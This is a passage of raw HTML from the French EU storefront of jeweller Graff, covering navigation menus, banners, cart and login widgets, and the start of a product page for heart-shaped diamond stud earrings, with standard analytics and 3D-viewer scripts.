                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Cadeaux iconiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-fr/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Cadeaux pour couples</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Cadeaux pour Lui</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Cadeaux pour Elle</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Les cadeaux par excellence</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Cadeaux classiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Cadeaux de la Saint-Valentin</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Cadeaux contemporains</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Cadeaux iconiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-fr/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Cadeaux pour couples</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Cadeaux pour Lui</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">Offrir Graff</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez une collection de bijoux Graff soigneusement sélectionnée, idéale à offrir pour les fêtes.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/gifts.html">Découvrir</a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Notre Maison</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>Notre Maison</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">Voici Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">Histoire et patrimoine</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">Le livre de Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">La fondation Facet</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">65 ans d'excellence</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff présente une exposition rétrospective rendant hommage à l’héritage familial, au savoir-faire exceptionnel et à la passion pour la perfection depuis 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/the-orbit-shanghai.html">Découvrir</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+33 01 83 75 54 55" href="tel:+33 01 83 75 54 55">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+33 01 83 75 54 55</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Service client" href="/eu-fr/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Service client</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/eu-fr/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Liste de souhaits" href="/eu-fr/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Liste de souhaits</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Se connecter / S'inscrire" href="https://www.graff.com/eu-fr/login/"
    aria-label="Se connecter / S'inscrire"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Se connecter / S'inscrire</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="FR" data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Exp&eacute;dier &agrave;</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Rechercher">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">Je cherche...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Se connecter / S'inscrire" href="https://www.graff.com/eu-fr/login/"
    aria-label="Se connecter / S'inscrire"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Se connecter / S'inscrire</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Liste de souhaits"  href="/eu-fr/wishlist/" aria-label="Liste de souhaits">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/eu-fr/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="Voir le panier">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">Voir le panier</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Annuler</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Oui
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Classic-Graff-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'HST01ALL_HST01ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HST01ALL_HST01ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="HST01ALL_HST01ALL"
        data-product-categories-ids="gift_of_graff,bridal_wedding_bridaljewellery,jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycategory_studearrings,jewellerycollections_viewbycategory_studearrings_classicgraffstudearrings,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbycollection_classicgraff_studearrings,jewellerycollections_viewbystone_white_diamond,monitoring_Product,jewellerycollections_viewbycategory_earrings_everyday_diamonds,romantic_gifts,jewellerycollections_viewbycategory_earrings_diamond_solitaires,eid_gifts,gifts-for-mom,jewellerycollections_jewellery_sets,jewellerycollections_essentials,jewellerycollections_summer_classic_diamond_jewellery,gifts_for_her,classic_gifts,iconic_gifts,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="d187c64141533822c5c57eae23" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next422",
                        "prevEl": ".js-carousel__arrow-prev422"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="HST01ALL_HST01ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev422 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next422"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Accueil" />
                        <meta itemprop="url" content="https://www.graff.com/eu-fr/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-fr/home/">Accueil</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="JOAILLERIE" />
                        <meta itemprop="url" content="https://www.graff.com/eu-fr/jewellery-collections.html" />
                        
